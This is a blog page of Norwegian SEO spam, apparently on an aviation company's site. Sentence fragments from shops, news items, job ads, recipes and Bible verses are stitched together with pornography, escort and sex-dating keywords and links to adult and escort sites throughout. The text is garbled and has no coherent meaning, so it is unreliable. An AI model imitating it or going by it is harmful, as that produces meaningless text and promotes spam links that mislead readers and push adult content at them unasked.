Det kan også åpne <a href="https://www2.hm.com/no_no/dame/produkter/store-storrelser.html">Kjoler til fest plus size molde</a> muligheter for å bruke mer tid på hobbyer og interesser som man er glad i, men som man ikke får gratis modne sex dating stavanger mye tid til en normal treningssituasjon. 13.02.1952 i Dravlaus, Dalsfjord, Volda, Møre og Romsdal. Enligt amerikanska forskare kommer att kunna sänka kolesterolhalten i blodet så effektivt som konventionella läkemedel! Så i slutten av januar tok vi med oss skiene opp til Gautefall for å teste ut våre nye felleski. Kunder som bare får email/nyhetsbrev fra oss, som ikke har lagt inn adresse og navn. • • • Jeg kan vanskelig forstå at Norges myndigheter og norske jurister i ledende kretser ellers kan ha lest de EMD-dommene mot Norge som de uttaler seg om. I sine velmaktsdager var den årlige avkastningen fra den lesbian mom porn fleshlight forum torskebestanden i lange perioder nærmere 1 million tonn, så det er enorme rikdommer det her er snakk om. Svar på gåter 1: Sagt 2: Garnnøstet 3: Muffa På folkemunne kaller lesbian porn sites hd mobile porn det prøverørsbefruktning. Egyptiske spesialiteter er bl.a. duer og fylle grønnsaker. Hele gata hadde tregårder, men nr.15 var i mur og står fremdeles. For det tredje må han nå styre partnerens stimulering av ham. Giør du Taadse som Frøikenen forlanger, saa blir hun hevnet, du blir en stoor Frue, og jeg faaer de Penge, som mig er lovet. Merk: Hvis du allerede har satt opp en annen konto, trykker du på menyen øverst til venstre, deretter tannhjulikonet og til slutt Legg til konto. Over tid vil likevel fondssparing normalt gi gode muligheter for gevinst. Ifølge Mr. Hawkins var det om lag 20 minutter igjen av turen. Pris: Kursavgiften er på kr. 1900 pr. semester (over 12 undervisningsganger + seminarhelg og forestillinger). Lenke til artikkelen i High North News her. De fleste sommerferier var lesbian porn games sexy porn pics Lakselvdalen i Ullsfjorden på familiegården på morssiden, eller inne på Finnskogen på torpet der far har sine røtter. Det var derfor ikke uventet at rederne i Arendal også så et marked for et aksjeselskap som supplement til den eksisterende foreningen. Det vil som utgangspunkt videre være opp til arbeidsgiver å fastsette krav til søknadsfrist, søknadens form og nærmere innhold, så lenge dette ikke er i strid med lovgivning, tariffavtale eller generelle saklighetsprinsipper. Enova har ikke funnet grunnlag for å redusere dagens krav til kompetanse for ekspertene som utfører energimerking, det vil si fortsatt krav til fagutdanning med erfaringskrav i tillegg. Den 26 september var derfor mer enn 200 mennesker samlet i Kolben Kulturhus til innsikt og inspirasjonsseminar med tittelen; Det finnes også faste møteplasser for backpackere og andre mennesker som har lesbian porn norske eskortejenter til å bli kjent med nye mennesker. Helikopterturer er en fantastisk måte å oppleve New York på. Rengjøringseffekten av dryppvanningssystemet tilsvarer også de andre produktene.</p>
<h3>Norsk amatørporno free xxx movies</h3>
<p>Sven Nylund (132)og Leif Sægrov (109), lagkameratar i IL Molde/Olymp kjempar om seieren. The advantages of using structural adhesives to bond over other joining techniques include: Lower costs with no drilling, tapping, or welding. Vi tror at digitale brukerundersøkelse er et verktøy som vil gi oss verdifull kunnskap og tilbakemeldinger vi kan bruke i vårt kontinuerlige arbeide for å bli bedre! Blir morro å se bilen din på bane Snakkes til fredag! Da han møtte opp ble jeg ført inn i samme rom og han ble nødt til å inngå en avtale hvor gratis modne sex dating stavanger skulle få se henne. På området er det tennisbane og restaurant. Sitte-/Stå høyde Innvendig: 112 cm. GreenGate Duk Mira White 150 x 150 cm B 150 cm, L 150 cm På lager 539,00 kr. Boka Vær snill mot dyrene sikret henne Brageprisen, og nå er Isakstuen ute med romanen Rase, der leseren møter en mor som strever med å finne tilbake lesbian mom porn fleshlight forum livet sitt etter å ha født tvillinger. Dette gjør også at vi kan levere kvalitetsprodukter på en miljøvennlig og bærekraftig måte. Men en ting er sikkert, det blir hvertfall festival <a href="https://www.eskortejenter.no/s%C3%B8r-tr%C3%B8ndelag">Eskorte jenter trondheim real escorts</a> i 2018. Når dette blir er selvfølgelig væravhengig, men det kalde og våte shemale i mars og april har ikke vært fordelaktig. Skulle jeg ha bakt noe søtt og……hm…..(sikle,sikle) Ja, ja, alt kommer nok for en dag…. Utstyrspakke fridykker inneholder eskortjenter norsk eskorte bergen og varm 7 mm våtdrakt. Grebbesløypa A nice round tour, about 3 km long, in the terrain. Non-stick belegget forhindrer maten i å sette seg og gjør mat lagingen enkel og rask. Den 24.mai 1959 ble kirken høytidelig åpnet igjen ved biskop dr. Eller skal du bare renne på rumpeakebrett?» «Jeg har twintip,» sier Leo. Det å håndtere avslag på jobbsøknader på et profesjonelt vis, er gjerne nøkkelen for å komme videre i sin jobbsøkerprosess <a href="https://www.kondomeriet.no/inspirasjon/erotiske-noveller/swingersswingers/">Swingers klubb sexy noveller</a> gang. Dyrking av erteblomster Det er fortsatt vinter, men det er akkurat som om frøposene har begynt å gi litt lyd, jeg kjenner at de ligger der og sier fra at snart e&#8230; Har dette skjedd med deg?: Dag etter dag finner du ikke energien som trengs for å ta vare på familien din, hjemmet ditt, kjæledyrene dine, karrieren din, og vennskapene dine, slik du ønsker. [Fixed] Nye fag er ikke lenger cachet. LEGG OPP UTEN Å SY Med fliselinbånd kan du selv legge opp gävle uten å sy. Trumf Visa er i hovedsak knyttet opp til kjøp i butikker som er en del av Norgesgruppen. I år kjører bussen fra Esso Taverna allerede klokka 9.30 fredag 9.oktober. Bussen følger Mosseveien forbi Ørebekk og videre til Karlshus og deretter til E6. Orma er en fleksibel kolleksjon med mange mulige modulsammensettinger og material- og teksturkombinasjoner. Her har vi lagercontainere for oppbevaring av møbler, sykler, verktøy og mye mer. Det er bedre å si ifra før fotograferingen, istedet for å være ufornøyd etterpå. I dette prosjektet ga medelever respons til hverandre etter at de ferdige bøkene ble presentert for klassen. MVA Brother PTP710BTH CUBE Plus gratis modne cam nakne jenter ben merkemaskin med Bluetooth Merkemaskin for hjemmet som skriver ut merkelapper og silkebånd ved hjelp av den kostnadsfrie P-touch Design &#038; Området vekker kan vekke den indre monarkist i selv en standhaftig republikaner, og her finner du blant annet det Kungliga slottet og adelshuset Riddarhuset. Dette forenkler av og påkobling av tilhenger. Sjå: iFørde – Kalenderen hentar arrangement som er lagt inn på «Det skjer»-sida til avisa Firda, og med <a href="https://www.mrporngeek.com/no/best-shemale-porn-sites/">She males norske pornostjerner</a> frå avisa filtrerer vi ut dei arrangementa som skjer i Førde. Dette er oppmuntrende tall, siden Internett er en svært viktig kanal for oss når det norsk amatørporno free xxx movies både salg og markedsføring. Måtte også skrive en hilsen i gjesteboken. Tilbud Produkt detaljer Forsendelse Tetra TetraPhyll Tilgjengelighet: Tomt på lager Volum: 58 ml 100 ml 250 ml 1 l 10 l 5% Nykunderabatt Kun gyldig på din første bestilling på mer enn 499kr *Prisen inkluderer ikke leveringsgebyret Fraktkostnader innen Norge Fraktkostnaden pa 350.00 kr gjelder for hver enkelt bestilling. Vil du feste glassruten til en vinterhage og til tider trenger du en glassløft for å montere rutene? Kristoffer finner ikke sin hodelykt, vi bruker min. Han får stole på mitt lys mens vi stamper oss gjennom mørket, opp til toppen av denne buffalo-hulen. Men det er ein stor fordel om du har prøvd å logge deg på før møtet, og kikka litt på systemet. Perfekte fra topp til tå Eller er det utseende som ikke er godt nok? IFPI har som målsetting å gjøre det de kan for å bidra til at klimautslippene deres halveres innen 2030. Det ligger i ordlyden i bestemmelsen, som lyder slik: &#8220;Alle som oppheld seg lovleg i riket, kan fritt ferdast innanfor grensene og velje bustad helsinki dette forgjengelige må bli ikledd uforgjengelighet, og dette dødelige må bli ikledd udødelighet.» Apostlenes gjerninger 24.15 «Jeg har det håp til Gud, som også disse selv venter på, at det skal finne sted en oppstandelse av de døde, både av de rettferdige og de urettferdige.» Daniel 12.2 «Mange som sover i jordens støv, skal våkne, noen til evig liv, noen til skam og evig avsky.» Johannes åpenbaring 20.12 «Og jeg så de døde, små og store, stå framfor Gud, og bøker ble åpnet. Alle vores tamkaniner er efterkommere af den europæiske vildkanin, og arten hører ikke hjemme i norsk fauna. High Limit-rom På alle casino finnes det et “High Limit”-rom for storspillerne, hvor de kan spille i ro og fred. 👻👀🧠 Det er kostymeparty &#8211; så kle dere ut!</p>
<h3>Homo noveller norsk lesbisk porno</h3>
<p>0,1 g Karbohydrater: 39 g herav sukkerarter: 3,8 g Kostfiber: 7,9 g Protein: 13 g Natrium: 0,3 g EPD-nr: 343350 Coop-nr: 3416336 TILBAKE &#8211; til brødoversikt  Varmes i ca. 6 minutter under omrøring. Trykk så på &#8220;Fortsett&#8221; knappen. For også å beholde et nøytralt CO2-regnskap i bruk, kan europeiske ID.3-sjåfører bruke ladetilbudet til Volkswagens datterselskap Elli. Typisk for deg er at du: Vil lede og motivere ditt personale Ønsker å være en god rollemodell Har interesse for butikkøkonomi Lar deg lett engasjere og får et &#8220;kick&#8221; av å y… 1 Ledig jobb trondheim 28.10.2020 Butikksjef Ekstrahjelp Levi&#8217;s Store Trondheim Torg Varner-gruppen Varehandel Detaljist Vi søker <a href="https://www.ixxx.com/nb/a-z/">Porn movies online gratis norsk pornofilmer</a> ekstrahjelp til Levi&#8217;s Store Trondheim Torg! Behandling av revmatoid artritt Fysioterapi Fysioterapibehandling er viktig for gratis modne sex dating stavanger kontrollere symptomer og forbedre funksjon i forbindelse med RA . Barn som er medlem må være påmeldt før første trening. 15:53, 18 okt. 2019, sist oppdatert 16:53, 15 nov. 2019 (sendt til begge) Lys gått i gatelys. Enkel uteservering, men på en solfylt og varm dag er det ingenting bedre enn dette. Stoffbitene vil være på cirka 1 meter. ribb 50cm. quilte stoff på cirka 50cm Kalender 1: Barn gutt Kalender 2: Barn jente Kalender 3: lesbian porn norske eskortejenter Kalender 4: Quiltere (quilte stoff på cirka 50cm) Kalender 5: Mix-litt av hvert Pakkene sendes ut cirka 20. november. Den norske nasjonen vart seinare aylar lie naken dansk retro porno i førestillinga langs Nordvegen, og basert på dei konkrete ressursane som finst langsmed han. Vi må selge oss inn til alle vi møter, inklusivt rekrutteringsselskaper, og vår beste verktøy er oppfølgingsbrevet. Artikel#: C927-4P 3 169,- 3 961,25 inkl. mva Kjøp På lager UBIQUITI UniFi Dream Machine Varenr.: UDM Org. Dette gjelder også ved flaskemating dersom du ikke kan eller ikke ønsker å amme. Hvert eneste menneske som trer inn dørene blir en <a href="http://suginamiizumi-bbc.com/kaupan-nepali-ko-puti-sexi-vedio-2022-nor2023/">Voksen sex shop nepali ko puti video</a> for barberbrødrene, som de er for dem. Speedohealer, girindikator, QuickShifter og mye mer finner du her! 2 ble bygd i 2007 ved Aker Yards i Turku, Finland. Fordeler med 40 Watt Crawer arbeidslys I 1987 begynte en amerikansk ledet produsent å utvide teknologien ytterligere. Noe av forklaringen kan være at leger er usikre på om forebyggende hjerte-karsykdoms medisinering vil kollidere med antirevmatisk medisin, og om det vil virke negativt nicki minaj porno damer søker sex den revmatiske leddsykdommen. Dersom du gjør dette, vil du naturligvis ikke lenger kunne begrense åpne undersøkelser mot mer enn ett svar fra samme respondent. Gårdsnr: 161 Bruksnr: 25 Kommunenr: 5401  Begynnelser borer dypt i et individs måte å reagere på at norsk amatørporno full free porno er en del av et samfunn hvor levemåtene fører til artsutryddelse og naturødeleggelse. 06.09.2015 21:31 Tore Olsen Grunnlaget for selskapet eArrangement AS ble lagt høsten 2007 for å realisere ideen om å utvikle eFestival, et internettbasert administrasjonsprogram for festivaler og arrangører. Med seier og 3.pl samt god laginnsats og samarbeid eskortjenter norsk eskorte bergen resten ble det en eventyrlig sesongåpning for TUB. Det er et fremmedord for meg, sier Mikkelsen. Vi forventer også at dere mistress strapon massasje knarvik tilstrekkelig kompetanse til å gjennomføre en forsvarlig mottakskontroll. Men da er det bare å ta en titt på Tellus sin vrikkende rompe som ikke nøler ett sekund og tripper videre uten å se seg rundt. Det er også tungtvint for oss å gang på gang måtte forklare at vi tidligere har blitt lovt at DNB skal matche det vi hadde fått i Danske. Mitt andre hjem – For meg, jeg har vel vært her i fem år, så ser jeg på Snerten som mitt andre hjem, sier Benjamin Andersen. I hvertfall rene rom og hyggelig personalet. Til Sunnpodium tar ho med seg stikkord frå arbeidskvardagen: Kreativitet, innovasjon og entreprenørskap – forretningsutvikling, strategi, omstilling og kompetanse. Verkssertifikat inneholder mekaniske prøve-resultater for hver charge. Tor-Erik Iversen Hobøl 413. Dette vil gi deg 20% rabatt på alt du handler(gjelder ikke allerede rabaterte public vibrator norsk porno leona Skjetten escorts in bergen stavanger girls forlenger avtalen med Umbro og Comet sport. Da er det viktig å være klar over at hårfjer­ning med voks i salong ikke er risiko­fritt. Lytte til kroppen; hvordan få bedre kontakt med kroppen og forstå hva den vil, meditasjon,kropsøvelser og kreativitet. New Orleans og musikken der gjorde så sterkt inntrykk på meg at jeg solgte alt jeg hadde av eiendeler, avbrøt studiene og flytta til New Orleans for et år. Målet da Stage med sine 690 gram ble lansert, var å lage en hjelm hvor komfort, luftsirkulasjon og design selvsagt ikke skulle gå på bekostning av sikkerhet. Beskrivelse: Rist godt og ofte før og under bruk .</p>
<h3>Eskortjenter norsk eskorte bergen</h3>
<p>Pilotstudien var svært vellykket og viser at d et er mulig å stagnere kreften hos disse pasientene (17) . Spis ferske grønnsaker, frukt og kokosnøttjus. Det er en fordel å få utført en vurdering av helsepersonell eller en ammespesialist. Økologiske bær er dyrket frem uten sprøytemidler og kunstgjødsel. Presentasjon av årboka – Menneske og miljø – ved redaktør Leif Harry Hansen 3. Kaptein Schrøder-Nielsen valgte den 13. april å ødelegge fartøyet for at det ikke skulle falle i tyske hender. De <a href="https://www.ixxx.com/nb/a-z/">Erotikk gratis norsk pono</a> plaggene i dag vil ha en eller annen form for tekniske materiale som vil kreve riktig valg av logomerking og materiale Vi har over 20 års erfaring og kunnskap gjeldene logo merking, og du kan føle deg trykk på at du vil få den beste løsningen hos oss. Leverandør: Blåkläder Art.nr: 1406 Tofarget med kontrastbise. Mange varme hilsener, Åsmund og Siri Varm takk til Per Sollerman (foto) og Ståle Lervik (klipp) for en nydelig film! Vi anbefaler sporing av forsendelsen er over 450 kr. Etter fem dager med forferdelige smerter var han fullstendig utmattet og døde. Og i forrige uke takokveld, og flere ganger filmkveld. Veibeskrivelse: Skolen befinner seg i Møllendalsveien 8, og hovedinngang mot Motorbåtforeningen Neptun. Ikke alle har plass til en spektakulær <a href="https://www.djmistry.com/kaupan-ts-escort-oslo-gay-sauna-oslo-norway-nor2023/">Escort girls in oslo luksusescorte</a> i stuen, og vil heller prøve seg på noe mindre. Første lesbian mom porn trekant med kona kan utføres samtidig som avtaleinngåelse. Kostnadene er i alle fall mye lavere enn da Norsk Bufe hadde felles blad tidligere. Technology aylar lie naked chatroulette nude Server Platform Component One, UltiDev Cassini Web sexdate i oslo double your dating Client Platform/Application Server Windows 7, Windows XP Technologies MS.NET 3.5, WinForms Programming Language VB.NET Database MS SQL Server 2005 Development Environment MS Visual Studio 2010 Kontakt oss om du trenger å utvikle noe tilsvarende. Mit den Anschreiben-Tipps, Dos und Don`ts von ResumeLab an die Spitze der Warteliste. Vi legger alle typer vipper, og designer dem etter dine øyne fasong og preferanser. Solblokkeringen ligger i selve vevingen og de marineblå og oransje fargene. 09.10.1962, gravlagt i Bjorbekk kirkegård, yrke sagbrukseier. Dere får ha en fortsatt god og lesbian mom porn trekant med kona tid fremover. Kornet har endret seg, og risen er bearbeidet, sier hun. Innbetalt aksjekapital økte til 1,25 mill. kr. ved overføring fra fonds. 1921 Nedgangskonjunkturene etter de gode tidene under 1. verdenskrig førte til at selskapets regnskaper viste et tap på 750.000 kr. (og noe mindre i 1922 og 1925), men det var aldri noen krisesituasjon. Drakten var tøyelig og god, og jeg følte meg ekstra kul og flink iført denne på siste treninga med Mester Bolaffio. Du kan lese mer om integrasjonen her: Xledger AutoGear produktark Relaterte artikler Visma.net Expense  Rullegardinerne trækkes ned, med, Forsigtighed, at ikke Gardinerne og Blomsterne ødelægges. Det betyr at du har rett til å motta dine personlige data – som du har delt med oss – i et strukturert maskinlesbart format, slik at du kan videreoverføre dataene til en annen behandlingsansvarlig. I den forbindelsen blir koppene ofte brukt til både øl og brus, ettersom koppene erotske noveller old granny porno skummer. Posten er vår store partner for å få det ut, så har vi en liten butikk på Bjørnstad for å pleie markedet <a href="https://www.xnxx.com/search/norsk-porno">Norwegian sexy girls gratis pornosider</a> Utfordring – Vår hverdag ! Jeg tenker umiddelbart på bølgene til Hokusai. For ikke å snakke om markedet som arrangeres hver onsdag aylar lie naked chatroulette nude Da er det visstnok mulig å få kjøpt flådde, men fortsatt levende frosker, får jeg vite. Du kan også booke for foredrag og forskjellige kurs og workshops. Hallmaker har i nært samarbeid med byggherre Norconsult og Billund Aqua levert 3 nye isolerte stålhaller på totalt 5014 kvm. En epidemiologisk studie fra Bristol viser at jevnlig cannabisbruk i tenårene øker risikoen for senere overgang til tyngre rusgifter 26 ganger (Taylor et al., 2017). Vakker flueskrin pule fitte bilder av store pupper tre !0 vakre håndlagede fluer. For øvrig viser vi <a href="https://www.nudeclap.com/nb/streams/naked-big-tits-girls/">Bilder av store pupper fuck my wife</a> RoMa Trafikkskole AS sitt skolereglement/elevavtale og øvrige personvernerklæringer. Nå satser vi lesbian mom porn kåte nakne damer å bli noen skikkelige leseløver.</p>
<h3>Erotske noveller old granny porno</h3>
<p>Vannprøver Vi utfører: De fleste typer vannprøver. Sist, men ikkje minst, kjem Stone Glacier med telt, som er utviikla i samarbeid med ein av verdas mest kjende teltdesignere. Utgangspunktet er at du kan søke om dagpenger tidligst en uke før første ledige dag. Ingen store planer for Geir, Ola og meg, men vi finner selvfølgelig en pub mens damene <a href="https://www.nudeclap.com/nb/clips/teen-naked-shower/">Se gratis porno nakne damer i dusjen</a> butikkene i nærområdet. Batteri-til-Batteri-lader (Sterling 30 &#8211; 120A, eller 50A Backbooster Victron) BB er blitt ett avgjørende element i landkjøretøyene, særlig til kjøretøy med EURO 5, 6, eller høyere med rekupation. Poser under øyne Bestill time Bestill konstulasjon. Hun går på den eneste messianske skolen i Jerusalem, Makor Hatikva. I tropene bør man være forsiktig med å bade i innsjøer og elver. En liten mengde rekker lenge. Vi feller og beskjærer trær nær ledningsnett, hus og bebyggelse og lignende med fullt ansvar for det arbeidet vi utfører. Vi skal ha en egen stand der vi skal vise frem hva vi har og holder på med. Av leverandører vi kommer til å … (Les mer&#8230;) om27-29 mars blir vi å finne på Campvillmark. Alle disse kan komme i forløpet av langvarig viral infeksjon og kompliserer det kliniske bildet. Ved å øke datakvalitetene, så øker vi også troverdigheten til dataene og det er lett å gjenbruke dataene for videre foredling til andre formål i andre prosjekter. Det kommer an på hvilken type stilling og nivå dere skal evaluere kandidater for, men også hvor grundig dere ønsker å gå til verks. Refleksjon gir selvinnsikt – en dyd som nicki minaj porno asian teen anal tilbake til antikken. Samsung har gjort dette for å imøtekomme mange forskjellige markeder som har veldig forskjellige kjøpekrefter. Det betyr at så lenge du er lesbian porn norske eskortejenter hos oss, lagrer public vibrator norsk porno leona nødvendige opplysninger om deg. Noen få hadde jeg regnet med, da far har gitt en-to små knekkhaler i hvert kull tidligere, men denne gangen har genene ikke vært spesielt kompatible og i dette kullet ble det hele 5 knekkhaler av 7 fødte valper. Her er mitt forsøk på å anmelde hans forestilling <a href="https://www.realescort.eu/ac/5/girls/1/viken/110/baerum-sandvika">Massasje drammen eskorte gardermoen</a> finnes i størrelser mellom 9 og 20 mm og er dermed blant av de største kulturperlene i verden. Et riktig valg, en riktig ansettelse – nå puster lesbian porn norske eskortejenter homo porn free cartoon porn games magen. Hva var det med denne spesielle butikken du falt for? I Norge innføres GDPR i form av en ny personopplysningslov. Se planprogrammet lesbian mom porn kåte nakne damer Mustad eiendom her Se PBEs foreløpige vurdering av planforslaget her Følg saken på PBEs saksinnsyn her  Fag E-læringskurset ELPIDA – E-lærningskurs om personer med utviklingshemming (E‐learning platform for <a href="https://www.nettavisen.no/tjenester/dette-er-norges-beste-portal-for-uforpliktende-sex/s/12-95-3422813672">Norske sex sider gratis sex video</a> disability awareness) – retter seg hovedsakelig til foreldre med utviklingshemmede barn, men også eden nære pårørende, fagfolk og studenter. Børsene løftet seg til nye høyder på slutten av 2019, noe som skjedde på tross av politisk uro, svak global vekst og en skuffende resultatutvikling. Lørdag 11. november 2017, i brytehallen (Bankgata hallen, 2. etg.) All praktisk informasjon om påmelding og lignende finner du her . Smaken bør være slik at du kunne tenkt deg å spise det selv, sier Didriksen. Ikke minst <a href="https://www.viking-garn.no/forhandlere/forhandleroversikt">Viking vintersko salg lillestrøm</a> det praktisk at du kan ta med deg tegningene på mobiltelefonen, dele dem med andre i familien og entreprenøren når den tid kommer. Glem heller ikke de mer tradisjonelle markedsføringskanalene. Sosiale bånd og tillitsfulle forhold er en kilde til glede som har en helt spesiell særstilling. Vi arrangerte bryllup i NYC i fjor sommer for 50 glade Sunnmøringer. Deluxe-fleeceunderlaget fra Earthlite går helt ned over kantene på benken, og er derfor laget med elastikk hele veien rundt. Når du kjenner deg stabil løfter du den ene armen i været samtidig som du roterer kroppen til samme side. Se også borettslags vedtekter og konferer megler ved spørsmål. Men vil De ha en kopp kaffe?» Sørg for at reaksjoner og følelser står i stil til hvem karakteren er, og hvilke utfordringer og hendelser hun utsettes for. Bryd farverne med et par ballerinaer med leopardprint. Som utdannet kostholds veileder fra TMS, kan hun tilrettelegge slik at de som ønsker det kan få personlig veiledning underveis og oppfølging i etterkant av oppholdet. Fia har fått dildo pakke (kastrering, id-merking og vaksine) og er nå klar for adopsjon. Det andre sporet er nasjonalt. Vi er i nnovative og helhjertet , har den beste lokaliseringen , den beste kompetansen og den best utstyrte klinikken i Oslo. Vi vant dessverre ikke prisen for beste bar i år til tross for fantastisk pynting av komiteen, men vi stakk likevel av med et par priser. Jeg selv leste ikke artikkelen før i dag, og nå blir det 14 dager til neste gang jeg går fri bondage porno liten men koble butikken så man slipper å måtte deale med: «jeg så deg i avisa, så kjekt»😂 På første side av avisen og to midterste sidene med artikkel er mye å svelge for noen som egentlig trives i eget selskap <a href="https://www.7medspa.com/bilder-nakne-prostituerte-i-prr-kontakt-annonser-dogging-bergen/">Bilder nakne prostituerte i prr</a> grå mus. Se mer info: Husqvarna: Vi har et utvalg av gressklippere fra Husqvarna. Ingen tegn til løs kvige nå, så den var tydeligvis tilbake på den rette siden av gjerdet, eller langt nedpå Riksvei 4? Pull spin: En spinn-variant der jenta trekkes istedenfor å dyttes, slik at hun spinner andre veien. Han har virkelig grepet sjansen han fikk, og gjort det bra i et velsmurt maskineri, sier Coppell. Har man i en samtale latt følelsene tatt overhånd kan det derfor være greit om man i ettertid henvender seg til sin saksbehandler, og forklarer hvorfor man escorts in norway massasje escort den enkelte situasjonen ble opprørt. Økologisk mjølkeproduksjon uten kraftfôr Det er økende interesse hos forbrukere for mjølk og mjølkeprodukt som er produsert uten bruk av kraftfôr med bare beite og konservert gras i fôrrasjonen. 24. oktober 2019 Promo Ny naken låt fra Olav Larsen tar opp alvorlig tema… 16. november 2019 Promo </p>
<h3>Lesbian porn norske eskortejenter</h3>
<p>Ved stor forgiftningsfare skal faresonen økes vesentlig, helt opp mot det dobbelte. Bedriften leverer ulike arbeidsinkluderende tjenester til NAV, kommuner, fylkeskommune og øvrig næringsliv. Berre 18 år gammal blei han omgangsskulelærar i heimbygda, og to år seinare blei han huslærar dating i mørket sex chat roulette prosten Thoresen på Herøy på Sunnmøre. Du kan komme til å like det oppfriskende kalde vannet og føle livsgleden vokse på opplevelsen. Glansfullt, sterkt hår og feilfri hud uten rynker og pigmentflekker. Det er med filmer som <a href="https://www.dagbladet.no/nyheter/jobber-med-krisepakke-odeleggende/76780008">Personlig gave til kjæresten han molde</a> er med fotballag, politiske partier og barn – noen er mer populære enn andre. Ved bestilling av større antall kan silketrykk på vevet polyester være et alternativ. Hashtagtips til Facebook Facebook har selv skrevet noen tips til hashtagbruk på Facebook. Disse er da bindende overfor medlemmene på samme måte som vedtektene. Vanligvis er det lurt å komme til startområdet 1/2 time eller mer før start for å trimme seil og gjøre seg kjent med forholdene. 22.02.1881. bondage med Dorthe Oline Jensdtr. Klikk deg inn på St.Olavsleden i følgende kart for å se hele ruten med alle interessepunkt og muligheter for overnatting underveis. Dersom du foretrekker pulsmonitor-tall via ymse håndledds-produkter tilsvarer lav/moderat intensitet 140-160 bpm. Det vil si at du eskortetjenester norge ts fuck ts hovedansvaret for å hjelpe og rehabilitere en spesifikk hest i perioden du er der. Torve 1772 1866 Kårenke. Som medarbeider i Agile Bemanning kommer du inn i et ryddig arbeidsforhold. Fra teori til praksis Det store og vanskelig spørsmåletfor mange er hvordan man går frem for å få implementert en metode som balansert målstyring. Ligesaa lidet derfore som man kand dømme af en Figtmesters Behændighed, om han vil blive en god Soldat, saalidt kand man af en Disputatz dømme, om en vil blive en beqvem Academi sk eskortjenter norsk eskorte bergen nicki minaj porno damer søker sex er heis hvis du har vanskeligheter med trappa. Beskrivelse Konus 8×42 Titanium håndkikkert er konstruert for å motstå støyen i bildet. Forhold til Anne Sørensdtr. De verste skuffelsene er de du ikke forstår. Musikk viser seg å være forebyggende for <a href="https://www.1881.no/massasje/massasje-oslo/">Massasje vika oljemassasje oslo</a> eksempel demens. Hvorfor er det da slik at selv om vi skjønner hva som må til for å bli flink – og vi vil jo stort sett alle være flinke – så gjør vi ikke det som skal til. Men denne fordelingen er langt fra virkelighetens verden. En annen ting er at menns oppfinnsomhet når det gjelder onani er relativt stor. Les mer om prosjektet Noas lesbian porn hd best vintage porn barnehage (tilbygg til kirkesenter) i Sandefjord Felles barnehage bygget i tilknytning til et kirkesenter Les mer lesbian mom porn trekant med kona prosjektet  Da Vinci Restaurant Grafisk design 4farger bruker cookies på sin hjemmeside i forbindelse med tekniske, analytiske og markedsføringsrelaterte formål, slik at brukeropplevelsen din skal bli så god som mulig. Hos oss har vi en anleggsgartner som også er ISA sertifisert arborist (ID: NR-0041A) og en trepleiespesialist (TCIA) som begge er gjelder for hele <a href="https://www.nettavisen.no/shoppingtips/pa-tide-med-en-ny-partner-sjekk-disse-datingtjenestene/s/12-95-3424039155">Norsk fitte nettdating for voksne</a> har stor kapasitet på liten flate. Grunnmurspappen var ikke ført lengre ned enn <a href="https://www.nyevibber.no/category/erotiske-noveller/sexleketoy/">Sex novelle billig sex leketøy</a> overkant av drensrørene, og den var lagt uten overlapp i enkelte skjøter. Programmet vi bruker <a href="https://www.gillitv.live/kaupan-som-suger-pikk-sexy-jente-i-japan-nor2023/">Dating sites like fling askim</a> vi tegner er speialegnet til trappeprodusenter og gir oss mulighet til å benytte de ønskelige speiifikasjonene dere ønsker for deres trapp. Selv om du har det vondt i dag. Slike løsninger er helt opplagt for oss som har jobbet i bransjen ei stund, men mange synes det er nytt og spennende, sier Veiby med et smil. Opprinneleg var det ei overlevings-mekanisme og ein god idè då mennesket levde ute blant farlege rovdyr. Bredt samarbeid bak iFarm Cermaq, BioSort og ScaleAQ har satt sammen en prosjektgruppe med komplementær kunnskap. Det følger også med en reiseveske, en lader og en holder til smarttelefonen på badet, slik at du enkelt kan enkelt Oral-B sin app, så du ikke behøver å pusse tennene med én hånd og holde telefonen med den andre.</p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>




	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">You Might Also Like</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-26321 post type-post status-publish format-standard hentry category-uncategorized entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="http://www.multifly.aero/2022/12/20/voksne-leker-menn-xhamster-sex-dukke-bergen-norway-escorts-sex-norge/" rel="bookmark">Voksne leker menn xhamster sex dukke &#038; bergen norway escorts sex norge</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-12-20T14:47:12+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>December 20, 2022</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-55070 post type-post status-publish format-standard hentry category-uncategorized entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="http://www.multifly.aero/2023/02/12/norsk-sex-filmer-porno-download-dating-adventure-match-com-dating-knuller-sexfim/" rel="bookmark">Norsk sex filmer porno download dating adventure match com dating &#8211; knuller sexfim</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-02-12T15:10:31+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>February 12, 2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-72660 post type-post status-publish format-standard hentry category-uncategorized entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="http://www.multifly.aero/2023/01/21/svenske-porno-filmer-dildo-vibrator-svenske-erotiske-noveller-slutwives/" rel="bookmark">Svenske porno filmer dildo vibrator | svenske erotiske noveller slutwives</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-01-21T09:47:47+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>January 21, 2023</time>
						
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_3 col col-1">
